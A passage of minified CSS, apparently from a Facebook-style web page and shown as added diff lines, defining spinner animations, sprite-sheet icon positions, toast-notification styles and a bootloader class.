repeat}._5c0f&gt;:first-child{border-top-left-radius:3px;border-top-right-radius:3px}._5c0f&gt;:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}._544l._27tw{width:80%}
+._55ym{animation:rotateSpinner 1.2s linear infinite;display:inline-block;vertical-align:middle}._55yn._55yo{background-image:url(/rsrc.php/v3/y3/r/n-uOOobFC9i.png);height:12px;width:12px}._55yn._55yp{background-image:url(/rsrc.php/v3/yn/r/O1LrqXHR9oZ.png);height:12px;width:12px}._55yq{background-image:url(/rsrc.php/v3/y2/r/onuUJj0tCqE.png);height:24px;width:24px}._5tqs._5tqs{animation-play-state:paused;display:none}._5tqs.async_saving,.async_saving ._5tqs{animation-play-state:running;display:inline-block}._2y32{animation-play-state:paused}._5d9-{animation:none;background-repeat:no-repeat}._5d9-._55yn{background-image:url(/rsrc.php/v3/y0/r/tb-rMa-mQQ-.gif);background-repeat:no-repeat;background-size:16px 11px;background-position:0 2px;height:16px;width:16px}._5d9-._55yq{background-image:url(/rsrc.php/v3/yJ/r/kGTCTAmlAi-.gif);background-repeat:no-repeat;background-size:32px 32px;background-position:0 2px;height:32px;width:32px}@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
+.sp_JHjFAQ60dv1_2x{background-image:url(/rsrc.php/v3/yq/r/BV2LnUsE7-L.png);background-size:53px 255px;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_JHjFAQ60dv1_2x.sx_bccb10{width:24px;height:24px;background-position:0 -141px}.sp_JHjFAQ60dv1_2x.sx_033be2{width:12px;height:12px;background-position:0 -230px}.sp_JHjFAQ60dv1_2x.sx_c81e13{background-position:-35px -58px}.sp_JHjFAQ60dv1_2x.sx_24166a{background-position:-33px -75px}.sp_JHjFAQ60dv1_2x.sx_dab92b{background-position:-33px -92px}.sp_JHjFAQ60dv1_2x.sx_909c7b{width:17px;background-position:-17px -58px}.selected .sp_JHjFAQ60dv1_2x.sx_909c7b{background-position:0 -58px}.sp_JHjFAQ60dv1_2x.sx_2d9ed8{width:11px;height:9px;background-position:-27px -231px}.sp_JHjFAQ60dv1_2x.sx_fd9942{background-position:-33px -109px}.sp_JHjFAQ60dv1_2x.sx_ebd82b{width:12px;height:12px;background-position:-13px -230px}.sp_JHjFAQ60dv1_2x.sx_e97593{width:32px;height:32px;background-position:0 -75px}.sp_JHjFAQ60dv1_2x.sx_954cbd{width:32px;height:32px;background-position:0 -108px}.sp_JHjFAQ60dv1_2x.sx_abb6a6{width:11px;height:11px;background-position:0 -243px}.sp_JHjFAQ60dv1_2x.sx_d9d292{width:10px;height:11px;background-position:-42px -141px}.sp_JHjFAQ60dv1_2x.sx_1803e9{width:11px;height:11px;background-position:-12px -243px}.sp_JHjFAQ60dv1_2x.sx_643f25{width:52px;height:34px;background-position:0 0}.sp_JHjFAQ60dv1_2x.sx_82bbc4{width:52px;height:22px;background-position:0 -35px}.sp_JHjFAQ60dv1_2x.sx_a3312b{width:14px;height:14px;background-position:-33px -126px}.sp_JHjFAQ60dv1_2x.sx_dd2d93{width:14px;height:14px;background-position:0 -200px}.sp_JHjFAQ60dv1_2x.sx_3e83e0{width:14px;height:14px;background-position:-15px -200px}.sp_JHjFAQ60dv1_2x.sx_857766{width:14px;height:14px;background-position:-30px -200px}.sp_JHjFAQ60dv1_2x.sx_c835ac{width:14px;height:14px;background-position:0 -215px}.sp_JHjFAQ60dv1_2x.sx_16da8a{width:14px;height:14px;background-position:-15px -215px}.sp_JHjFAQ60dv1_2x.sx_0b1e3b{width:14px;height:14px;background-position:-30px -215px}.sp_JHjFAQ60dv1_2x.sx_2187b0{background-position:-25px -141px}.sp_JHjFAQ60dv1_2x.sx_b0a16a{background-position:0 -166px}.sp_JHjFAQ60dv1_2x.sx_3815f2{background-position:-17px -166px}.sp_JHjFAQ60dv1_2x.sx_25022f{background-position:-34px -166px}.sp_JHjFAQ60dv1_2x.sx_8908c6{background-position:0 -183px}.sp_JHjFAQ60dv1_2x.sx_929d53{background-position:-17px -183px}.sp_JHjFAQ60dv1_2x.sx_095963{background-position:-34px -183px}
+
+._3fcy{background:rgba(0, 0, 0, .6);border-radius:22px;color:#fff;font-family:Roboto, sans-serif;max-width:80%;min-height:18px;padding:12px 20px;text-align:center}._2jow{animation:fadein .5s ease-in;-webkit-backface-visibility:hidden;display:flex;flex-direction:row;justify-content:center;position:fixed;top:50%;width:100%;z-index:1000}._2jow ._66m3{display:flex}._2jow._3fc-{bottom:10%;top:unset}._4zke ._2jow{animation:fadeout .75s ease-out;opacity:0;visibility:hidden}@keyframes fadein{from{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}@keyframes fadeout{from{opacity:1;visibility:visible}to{opacity:0;visibility:hidden}}
+._4m35{vertical-align:bottom}._4m37{vertical-align:middle}._4m39{vertical-align:top}
+
+
+#bootloader_suPnEpq{height:42px;}.bootloader_suPnEpq{display:block!important;}</pre>
